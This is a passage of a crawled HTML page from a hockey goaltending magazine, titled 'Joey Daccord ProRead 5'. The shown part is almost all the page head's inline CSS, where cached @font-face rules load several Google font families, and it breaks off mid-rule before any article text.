

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ingoalmag.com/2022/04/26/joey-daccord-proread-5/
body_size: 35443
content:
 <!DOCTYPE html>
<html dir="ltr" lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Joey Daccord ProRead 5 - InGoal Magazine</title>
<style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Archivo:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Abel:regular|Archivo+Narrow:regular,500,600,700,italic,500italic,600italic,700italic|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext,greek,greek-ext,hebrew&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BOA.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0o.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xds.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCU.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mp.ttf) format('truetype');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/archivonarrow/v35/tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mp.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWVAexQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=MwQ5bhbm2POE2V9BOw&skey=bf47258294911e6d&v=v18) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD0k&skey=5baaa5f10d75e728&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTajNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTBjNZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT6jRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTT0zRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTnTRZ9xdv&skey=8131191f4580dfcb&v=v25) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJi50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BJQ50muPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BK84EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss7ApVBdCYD5Q7hcxTE1ArZ0bb1k3JSLwe1hB965BKF4EmuPCY&skey=ec1fde26e7c4f98c&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvLFG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvHlG6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhv8la6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Archivo Narrow';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=tss5ApVBdCYD5Q7hcxTE1ArZ0Zz8oY2KRmwvKhhvy1a6o3mq&skey=345333fd7197b162&v=v35) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWVAexg&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0B4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4gaVQ&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Abel';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/abel/v18/MwQ5bhbm2POE2V9BPQ.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsidrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HDfsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCBsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HCzsydrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBftCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HBmtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HABtCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k8o8UDI-1M0wlSfdzyIEkpwTM29hr-8mTYIRyOSVz60_PG_HAotCdrD08.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTNDJZ9xdp.woff2) format('woff2');}@font-face {font-family: 'Archivo';font-style: normal;font-weight: 200;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/archivo/v25/k3k6o8UDI-1M0wlSV9XAw6lQkqWY8Q82sJaRE-NWIDdgffTTtDNZ9xdp.woff2) format('woff2');}@font-face 